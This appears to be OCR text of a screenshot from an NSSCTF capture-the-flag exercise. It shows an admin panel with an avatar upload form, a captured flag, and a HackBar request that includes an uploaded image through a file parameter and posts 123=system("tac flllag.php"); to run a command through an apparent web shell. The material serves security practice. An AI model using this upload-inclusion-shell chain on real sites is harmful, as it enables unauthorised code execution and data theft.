 主页 | NSSCTF Hello CTF CSDN - 专业开发者... 百度 127.0.0.1:5000/?na... GitHub 练武积分板 奇安信攻防社区-信... 登录 技术文章 - 先知社区 ctf.show 菜鸟教程 - 学的不...
NSSCTF{4dab572b-5416-4959-a982-31d647fef61f}
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-06-03 10:47:33
头像上传
选择文件 未选择文件 上传头像
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Cookie Editor H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://node6.anna.nssctf.cn:27126/admin.php?file=uploads/aaa.jpg
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
123=system("tac flllag.php");
Name Value
Upgrade-Insecure-Requests 1
Name Value